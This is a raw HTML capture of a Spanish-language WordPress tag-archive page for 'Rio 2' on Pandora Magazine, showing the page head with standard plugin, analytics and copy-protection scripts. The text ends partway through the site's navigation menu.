

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pandora-magazine.com/tag/rio-2/
body_size: 19426
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="es">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Archivos de Etiquetas: Rio 2</title>
<meta name="description" content="" />

<link rel="alternate" type="application/rss+xml" href="http://www.pandora-magazine.com/feed/" title="Pandora Magazine últimas entradas" />

<link rel="alternate" type="application/rss+xml" href="http://www.pandora-magazine.com/comments/feed/" title="Pandora Magazine últimos comentarios" />

<link rel="pingback" href="http://www.pandora-magazine.com/xmlrpc.php" />

<!---->
<link rel="shortcut icon" href="http://www.pandora-magazine.com/wp-content/themes/arras/images/favicon.ico" />
<!---->


<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//connect.facebook.net" />
<link rel='dns-prefetch' href='//www.pandora-magazine.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel="alternate" type="application/rss+xml" title="Pandora Magazine &raquo; Etiqueta Rio 2 del feed" href="http://www.pandora-magazine.com/tag/rio-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pandora-magazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='flick-css' href='http://www.pandora-magazine.com/wp-content/plugins/mailchimp/css/flick/flick.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimpSF_main_css-css' href='http://www.pandora-magazine.com/?mcsf_action=main_css&#038;ver=6.6.4' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css' href='http://www.pandora-magazine.com/wp-content/plugins/mailchimp/css/ie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.pandora-magazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='facebookinviter-style-css' href='http://www.pandora-magazine.com/wp-content/plugins/facebook-friends-inviter/facebookinviter-style.css?ver=20130308' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='http://www.pandora-magazine.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='quick_chat_style_sheet-css' href='http://www.pandora-magazine.com/wp-content/plugins/quick-chat/css/quick-chat.css?ver=6.6.4' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='quick_chat_ie_style_sheet-css' href='http://www.pandora-magazine.com/wp-content/plugins/quick-chat/css/quick-chat-ie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wpv_style-css' href='http://www.pandora-magazine.com/wp-content/plugins/wp-voting/styles/wpv-voting.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/mailchimp/js/scrollTo.js?ver=1.5.8" id="jquery_scrollto-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="mailchimpSF_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"http:\/\/www.pandora-magazine.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/mailchimp/js/mailchimp.js?ver=1.5.8" id="mailchimpSF_main_js-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/mailchimp/js/datepicker.js?ver=6.6.4" id="datepicker-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/themes/arras/js/superfish/hoverIntent.js" id="hoverintent-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/themes/arras/js/superfish/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5b3a42dcc5ed960011521743" id="googleanalytics-platform-sharethis-js"></script>
<script id='st_insights_js' type="text/javascript" src="http://w.sharethis.com/button/st_insights.js?publisher=eba0f3ba-f9ab-408c-bc68-c28af5afe749&amp;product=feather" id="feather-sharethis-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/wp-voting/scripts/wpv-userregister.js?ver=6.6.4" id="wpv_userregister-js"></script>
<script type="text/javascript" id="wpv_voterajax-js-extra">
/* <![CDATA[ */
var wpvAjax = {"ajaxurl":"http:\/\/www.pandora-magazine.com\/wp-admin\/admin-ajax.php","wpv_nonce":"72c262cc95"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/wp-voting/scripts/wpv-voterajax.js?ver=6.6.4" id="wpv_voterajax-js"></script>
<link rel="https://api.w.org/" href="http://www.pandora-magazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.pandora-magazine.com/wp-json/wp/v2/tags/12486" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.pandora-magazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='stylesheet' id='authorbox-reloaded-css'  href='http://www.pandora-magazine.com/wp-content/plugins/author-box-2/authorbox-ltr.css?ver=410420387696e83268c7443.78211663' type='text/css' media='all' /><script type="text/javascript">
        jQuery(function($) {
            $('.date-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd/yyyy';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: true,
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').addClass('show'); },
                    dateFormat: format.toLowerCase(),
                });
            });
            d = new Date();
            $('.birthdate-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: false,
                    minDate: new Date(d.getFullYear(), 1-1, 1),
                    maxDate: new Date(d.getFullYear(), 12-1, 31),
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').removeClass('show'); },
                    dateFormat: format.toLowerCase(),
                });

            });

        });
    </script>
<link rel="stylesheet" type="text/css" href="http://www.pandora-magazine.com/wp-content/plugins/most-shared-posts/most-shared-posts.css"><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
var message="Todos los derechos reservados";
function clickIE4(){
if (event.button==2){
alert(message);
return false;
}
}

function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
alert(message);
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}
document.oncontextmenu=new Function("alert(message);return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>

<!-- WP Scheduled Themes is installed --><link rel="stylesheet" href="http://www.pandora-magazine.com/wp-content/themes/arras/css/styles/red-rtl.css" type="text/css" media="screen,projection" /><link rel="stylesheet" href="http://www.pandora-magazine.com/wp-content/themes/arras/css/layouts/2c-r-fixed.css" type="text/css" />
<!-- Generated by Arras WP Theme -->
<style type="text/css">
	.posts-default li  { width: 205px; height: 225px; }
	.posts-default img, .posts-default .entry-thumbnails-link { width: 195px; height: 110px; }
	.posts-default .entry-meta { width: 195px; }
	.posts-default .entry-thumbnails { width: 205px; height: 120px; }
			.posts-quick .entry-thumbnails img { width: 115px; height: 115px; }
		.posts-quick .entry-meta { width: 115px; }
			.featured { height: 310px; }
	.featured-article { width: 640px; height: 300px; }
	.featured-article img { width: 640px; height: 300px; }
	#controls { width: 610px; top: 135px; }
	#controls .next { left: 610px; }
	.featured-entry { height: 100px; top: -100px; }
	.featured-slideshow-inner { height: 300px }
		.featured-stories-summary  { margin-left: 51px; }
	.single .post .entry-photo img, .single-post .entry-photo img  { width: 620px; height: 300px; }
	.blog-name a { background: url(http://www.pandora-magazine.com/wp-content/uploads/2014/01/nueva-portada1.jpg) no-repeat; text-indent: -9000px; width: 798px; height: 215px; display: block; }
	.footer-sidebar  { width: 920px; }
	</style>
	<script type="text/javascript">
	jQuery(document).ready(function($) {

$('.multi-sidebar').tabs();

$('.sf-menu').superfish({autoArrows: true, speed: 'fast', dropShadows: 'true'});



});	</script>
	<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-42094642-1', 'auto');
			ga('send', 'pageview');
	})();
</script>

<style type="text/css"></style>

<style type="text/css">
.synved-social-resolution-single {
display: inline-block;
}
.synved-social-resolution-normal {
display: inline-block;
}
.synved-social-resolution-hidef {
display: none;
}

@media only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 2dppx),
only screen and (min-resolution: 192dpi) {
	.synved-social-resolution-normal {
	display: none;
	}
	.synved-social-resolution-hidef {
	display: inline-block;
	}
}
</style>
<meta property="og:site_name" content="Pandora Magazine" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="es_ES" />
<link rel="stylesheet" href="http://www.pandora-magazine.com/wp-content/themes/arras/user.css" type="text/css" media="screen,projection" /></head>

<body class="archive tag tag-rio-2 tag-12486 layout-2c-r-fixed no-js style-red-rtl">
<script type="text/javascript">
//<![CDATA[
(function(){
var c = document.body.className;
c = c.replace(/no-js/, 'js');
document.body.className = c;
})();
//]]>
</script>

<div id="top-menu" class="clearfix">
	<div id="top-menu-content" class="menu-paginas-container"><ul id="menu-paginas" class="sf-menu menu clearfix"><li id="menu-item-4223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4223"><a href="http://www.pandora-magazine.com/">Inicio</a></li>
<li id="menu-item-4193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4193"><a href="http://www.pandora-magazine.com/que-es-pandora-magazine/">Qué es Pandora Magazine</a></li>
<li id="menu-item-4192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4192"><a href="http://www.pandora-magazine.com/quienes-somos/">Quiénes somos</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="http://www.pandora-magazine.com/webs-amigas/">Webs amigas</a></li>
<li id="menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4189"><a href="http://www.pandora-magazine.com/quieres-publicitarte-en-pandora-magazine/">¿Quieres publicitarte en Pandora Magazine?</a></li>
<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4274"><a href="http://www.pandora-magazine.com/contacto/">Contacto</a></li>
</ul></div></div><!-- #top-menu -->

<div id="header">
	<div id="branding" class="clearfix">
	<div class="logo">
				<span class="blog-name"><a href="http://www.pandora-magazine.com">Pandora Magazine</a></span>
		<span class="blog-description"></span>
			</div>
	<!--<div id="searchbar"><form method="get" class="searchform clearfix" action="http://www.pandora-magazine.com/">
 <input type="text" value="Buscar..." name="s" class="s" onfocus="this.value=''" />
 <input type="submit" class="searchsubmit" value="Buscar" title="Buscar Pandora Magazine" />
</form>
</div>-->
	</div><!-- #branding -->
</div><!-- #header -->

<div id="nav">
	<div id="nav-content" class="clearfix">
	<div class="menu-secciones-container"><ul id="menu-secciones" class="sf-menu menu clearfix"><li id="menu-item-4207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4207"><a href="http://www.pandora-magazine.com/category/noticiasdeactualidad/">Noticias de actualidad</a></li>
<li id="menu-item-4204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4204"><a href="http://www.pandora-magazine.com/category/literatura/">Literatura</a></li>
<li id="menu-item-4194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4194"><a href="http://www.pandora-magazine.com/category/arte/">Arte</a></li>
<li id="menu-item-4211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a href="http://www.pandora-magazine.com/category/recetas-de-cocina/">Recetas de cocina</a></li>
<li id="menu-item-4222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4222"><a href="http://www.pandora-magazine.com/category/viajes/">Viajes</a></li>
<li id="menu-item-4196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4196"><a href="http://www.pandora-magazine.com/category/cienciaytecnologia/">Ciencia y Tecnología</a></li>
<li id="menu-item-4197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4197"><a href="http://www.pandora-magazine.com/category/cinetv/">Cine y TV</a></li>
